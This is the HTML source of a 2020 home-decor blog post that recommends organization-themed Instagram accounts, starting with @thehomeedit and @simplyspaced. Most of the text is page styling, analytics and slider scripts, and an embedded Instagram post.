<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Majorly Satisfying Organizational Instagrams To Follow ASAP"/>
<meta property="og:description" content="Ready to become BFFs with your label maker? Here are some of the best organizational Instagrams to help you clear the clutter."/>
<meta property="og:site_name" content="InStyleRooms"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://instylerooms.com/blog/organizational-instagrams/"/>
<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms-thegem-blog-timeline-large.png"/>

<meta itemprop="name" content="Majorly Satisfying Organizational Instagrams To Follow ASAP"/>
<meta itemprop="description" content="Ready to become BFFs with your label maker? Here are some of the best organizational Instagrams to help you clear the clutter."/>
<meta itemprop="image" content="https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms-thegem-blog-timeline-large.png"/>
</head>


<body class="post-template-default single single-post postid-2856 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container blog-container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">
				<a href="https://instylerooms.com/blog">Back to blog</a><h1>Majorly Satisfying Organizational Instagrams To Follow ASAP</h1>				<article id="post-2856" class="post-2856 post type-post status-publish format-standard has-post-thumbnail category-inspiration tag-home tag-instagram tag-organization">

					<div class="entry-content post-content">
						<div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms-thegem-blog-default.png" width="1080" height="650"  class="img-responsive" alt="Majorly Satisfying Organizational Instagrams To Follow ASAP | InStyleRooms.com/Blog" />
		</picture>
		</div></div>						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://instylerooms.com/blog/fall-is-coming-start-redecorating-with-these-picks-under-100/" rel="prev">&#xe636;</a></span>												<span class="post-meta-category-link"><a href="https://instylerooms.com/blog/category/inspiration/">&#xe620;</a></span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://instylerooms.com/blog/cozy-home-pieces/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="blog-mobile-only"><a href="https://instylerooms.com/blog/category/inspiration/" title="View all posts in Inspiration">Inspiration</a></span>
																															<span class="post-meta-author blog-mobile-only-author">By <a href="https://instylerooms.com/blog/author/allisoncollins/">Allison Castloo</a></span>
																															<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/inspiration/" title="View all posts in Inspiration">Inspiration</a></span>
																															<span class="sep"></span> <span class="post-meta-date">September 9, 2020</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p>We&#8217;ve all been adding <a href="https://instylerooms.com/blog/comfort-decorating/" target="_blank" rel="noopener noreferrer">comforting touches</a> to our spaces lately. But don&#8217;t forget about the anxiety-relieving high of getting organized! And if you&#8217;re hoping to become fast friends with your label maker, you&#8217;re in luck! Follow these organizational Instagrams for allllll the inspiration you need to finally clear the clutter for good. Oh, and <a href="https://www.instagram.com/instylerooms_/" target="_blank" rel="noopener noreferrer">give us a follow</a> while you&#8217;re at it!</p>
<h2>1. <a href="https://www.instagram.com/thehomeedit/" target="_blank" rel="noopener noreferrer">@thehomeedit</a></h2>
<p>If you&#8217;re obsessed with all things color-coded and organizational, you MUST follow this account immediately. And if you really wanna see what they&#8217;re up to, mark September 9 in your calendar — that&#8217;s when their Netflix series airs!</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CEX8XYeBbO-/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CEX8XYeBbO-/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/CEX8XYeBbO-/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Fully stocked fridge ????? Tip: Always leave a couple of flexible bins for “meals” or “leftovers” to accommodate items that aren’t every day staples! ✨ #thehomeedit #getorganized #fridge</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/thehomeedit/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> THE HOME EDIT ®</a> (@thehomeedit) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-08-27T01:21:04+00:00">Aug 26, 2020 at 6:21pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>2. <a href="https://www.instagram.com/simplyspaced/?hl=en" target="_blank" rel="noopener noreferrer">@simplyspaced</a></h2>
<p>This organizational lifestyle brand is one of our very favorites! Follow along for tidy shelves, beautiful labels and more. They also have a <a href="https://www.amazon.com/Simply-Spaced-Modern-Decluttering-Simplicity/dp/1631066072" target="_blank" rel="noopener noreferrer">book</a> available!</p>
